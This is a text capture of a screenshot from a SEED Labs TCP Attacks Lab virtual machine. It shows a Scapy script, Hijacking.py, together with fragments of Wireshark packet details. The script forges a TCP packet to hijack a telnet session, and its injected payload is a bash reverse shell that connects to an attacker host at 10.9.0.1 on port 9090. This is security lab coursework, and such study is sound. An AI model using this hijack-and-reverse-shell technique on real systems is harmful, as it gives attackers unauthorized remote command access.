 SEED-Ubuntu20.04 - VMware Workstation 16 Player (仅用于非商业用途)
Player(P)
Activities
Text Editor
Jul 8 19:39
[SEED Labs] Capturing from any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
TCP Attacks Lab
Labsetup
volumes
中
App
No.
Open
Hijacking.py
~/Desktop/Labs_20.04/Network Security/TCP Attacks Lab/Labsetup/volumes
Save
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 ip = IP(src='10.9.0.6', dst='10.9.0.5')
5 tcp = TCP(sport=39656, dport=23, flags='A', seq=389448746, ack=2747546015)
6 data = "\r /bin/bash -i > /dev/tcp/10.9.0.1/9090 0<&1 2>&1 \r"
7 pkt = ip/tcp/data
8 ls(pkt)
9 send(pkt,verbose=0)
ecr=1418688806
8816 TSecr=110…
ecr=1418688816
88816 TSecr=11…
ecr=1418688816
8816 TSecr=110…
ecr=1418688816
8822 TSecr=110…
ecr=1418688822
Python 3
Tab Width: 8
Ln 1, Col 23
INS
Fra
Lin
Int
Transmiss
Source
Destina
[Strea
[TCP S
Sequen
[Next
Acknowledgment number: 2747546015
1000 .... = Header Length: 32 bytes (8)
Flags: 0x010 (ACK)
Window size value: 501
[Calculated window size: 64128]
[Window size scaling factor: 128]
Checksum: 0x1443 [unverified]
[Checksum Status: Unverified]
Urgent pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[SEQ/ACK analysis]
0020 0a 09 00 05 9a e8 00 17 17 36 84 2a a3 c4 39 9f ········ ·6·*··9·
Next sequence number (tcp.nxtseq)
Packets: 411 · Displayed: 411 (100.0%)
Profile: Default